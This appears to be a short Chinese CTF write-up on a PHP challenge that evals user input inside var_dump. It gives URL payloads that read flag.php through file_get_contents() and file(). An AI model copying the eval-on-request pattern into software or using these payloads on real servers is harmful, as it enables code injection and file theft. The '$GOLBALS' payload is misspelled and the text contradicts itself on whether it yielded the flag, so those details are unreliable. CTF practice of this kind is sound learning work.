题目描述

解题思路



点击链接得到以下代码:

<?php

include "flag.php";

$a = @$_REQUEST['hello'];

eval( "var_dump($a);");

show_source(__FILE__);

- 尝试将hello变为全局变量(GOLBALS)

在URL后加?hello=$GOLBALS



结果:

得到FLAG

- 由第一步可知,flag不在变量中

猜测flag在文件中,使用file_get_contents() 函数,其作用为把整个文件读入一个字符串中。

URL?hello=file_get_contents('flag.php')右键源码得到flag

- 也可在URL后直接加

?hello=file('flag.php')

file() 函数把整个文件读入一个数组中

本文解析了通过URL参数注入的方式,在PHP环境中利用全局变量和文件读取函数获取隐藏的Flag。介绍了如何使用file_get_contents和file函数读取文件内容,并成功提取Flag。

本文解析了通过URL参数注入的方式,在PHP环境中利用全局变量和文件读取函数获取隐藏的Flag。介绍了如何使用file_get_contents和file函数读取文件内容,并成功提取Flag。

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?